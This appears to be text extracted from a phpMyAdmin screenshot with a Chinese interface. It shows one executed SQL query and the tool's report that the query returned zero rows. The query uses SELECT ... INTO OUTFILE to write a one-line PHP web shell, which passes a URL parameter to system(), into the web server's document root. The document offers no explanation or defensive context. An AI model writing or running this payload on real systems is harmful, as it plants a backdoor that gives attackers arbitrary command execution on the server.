 数据库 SQL 状态 账户 导出 导入 设置 复制 变量 更多
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0006 秒。)
SELECT "<?php system($_GET['cmd']);?>" INTO OUTFILE "/var/www/html/alien.php"
性能分析 [ 编辑内嵌 ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新
查询结果操作
新建视图